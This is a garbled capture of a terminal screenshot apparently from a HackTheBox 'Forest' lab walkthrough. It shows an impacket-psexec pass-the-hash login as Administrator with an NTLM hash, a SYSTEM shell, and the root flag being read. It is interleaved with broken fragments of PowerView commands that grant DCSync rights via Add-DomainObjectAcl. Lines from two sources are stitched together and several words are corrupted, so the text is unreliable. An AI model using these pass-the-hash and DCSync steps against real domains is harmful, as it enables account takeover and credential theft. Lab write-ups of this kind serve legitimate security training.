 ┌──(kali㉿kali)-[~/Documents/htb/forest/resources]
└─$ impacket-psexec htb.local/Administrator@10.10.10.161 -hashes :32693b11e6aa90eb43d32c72a07ceea6 cmd.exe
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
$Cred = New-Object System.Management.Automation.PSCredenti
[*] Requesting shares on 10.10.10.161.....
[*] Found writable share ADMIN$
\dfm.a', $SecPassword)
[*] Uploading file roLGGQcF.exe
[*] Opening SVCManager on 10.10.10.161.....
Then, use Add-DomainObjectAcl, optionally specifying $Cred if you are not
[*] Creating service oFyX on 10.10.10.161.....
running a process as EXCHANGE WINDOWS PERMISSIONS@HTB.LOCA
[*] Starting service oFyX.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.14393]
Add-DomainObjectAcl -Credential $Cred -TargetIdentity test
(c) 2016 Microsoft Corporation. All rights reserved.
Rights DCSync
C:\Windows\system32> whoami
tynt authority\system
p
eC:\Windows\system32> type C:\Users\Administrator\Desktop\root.txt
'typetype' is not recognized as an internal or external command,
operable program or batch file.
C:\Windows\system32> type C:\Users\Administrator\Desktop\root.txt
e64a66056a2685490bd4e1d863777471
C:\Windows\system32>
Raw Query